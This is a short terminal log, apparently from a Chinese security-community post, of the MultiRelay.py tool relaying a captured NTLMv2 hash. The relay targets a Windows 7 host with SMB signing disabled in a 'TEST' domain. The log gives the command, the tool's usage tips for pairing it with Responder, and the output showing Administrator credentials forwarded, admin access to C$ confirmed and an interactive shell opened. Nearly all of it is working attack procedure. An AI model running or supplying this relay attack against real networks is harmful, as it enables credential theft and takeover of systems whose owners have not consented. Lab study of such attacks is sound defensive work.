 [root@localhost tools]# python MultiRelay.py -t 192.168.93.30 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net u
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.93.30...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'WIN7'
Part of the 'TEST' domain
[+] Setting up SMB relay with SMB challenge: c32a48417263471b
[+] Received NTLMv2 hash from: 192.168.93.20
[+] Client info: ['Windows Server (R) 2008 Datacenter 6003 Service Pack 2'
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
先知社区
白帽hub